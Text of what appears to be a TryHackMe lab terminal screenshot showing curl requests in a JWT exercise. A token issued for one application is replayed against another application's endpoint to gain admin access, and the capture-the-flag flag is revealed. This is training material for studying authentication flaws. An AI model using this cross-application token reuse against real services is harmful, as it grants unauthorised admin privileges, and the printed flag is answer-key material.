 Applications Places System Tue 21 Jan, 00:33 AttackBox IP:10.10.19.168
root@ip-10-10-19-168: ~
Click to switch to "Workspace 4"
File Edit View Search Terminal Help
root@ip-10-10-19-168:~# curl -H 'Content-Type: application/json' -X POST -d '{ "username" : "user", "password" : "password7" , "application" : "appB" }' http://10.10.25
.232/api/v1.0/example7
{
"token": "eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MSwiYXVkIjoiYXBwQiJ9.jrTcVTGY9VIo-a-tYq_hvRTfnB4dMi_7j98Xvm-xb6o"
}
root@ip-10-10-19-168:~# curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MSwiYXVkIjoiYXBwQiJ9.jrTcVTGY9VIo-a-tYq_
hvRTfnB4dMi_7j98Xvm-xb6o' http://10.10.25.232/api/v1.0/example7_appB?username=admin
{
"message": "Welcome admin, you are an admin, but there is no flag for you here"
}
root@ip-10-10-19-168:~# curl -H 'Authorization: Bearer eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJ1c2VybmFtZSI6InVzZXIiLCJhZG1pbiI6MSwiYXVkIjoiYXBwQiJ9.jrTcVTGY9VIo-a-tYq_
hvRTfnB4dMi_7j98Xvm-xb6o' http://10.10.25.232/api/v1.0/example7_appA?username=admin
{
"message": "Welcome admin, you are an admin, here is your flag: THM{f0d34fe1-2ba1-44d4-bae7-99bd555a4128}"
}
oot@ip-10-10-19-168:~#